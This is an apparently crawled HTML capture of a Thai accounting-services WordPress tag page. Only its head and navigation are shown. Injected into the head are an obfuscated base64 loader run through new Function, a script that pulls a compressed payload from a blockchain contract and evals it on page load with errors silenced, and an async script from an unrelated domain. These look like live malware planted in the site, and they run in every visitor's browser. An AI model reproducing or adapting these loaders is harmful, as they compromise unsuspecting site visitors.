

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%82%E0%B8%B8%E0%B8%99%E0%B8%AB%E0%B8%B2%E0%B8%8D/
body_size: 37141
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ขุนหาญ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ขุนหาญ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ขุนหาญ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ขุนหาญ/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%8d/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%8d/","name":"ขุนหาญ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%8d/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"ขุนหาญ"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ขุนหาญ ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%82%e0%b8%b8%e0%b8%99%e0%b8%ab%e0%b8%b2%e0%b8%8d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/1627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-1627 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>ขุนหาญ</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
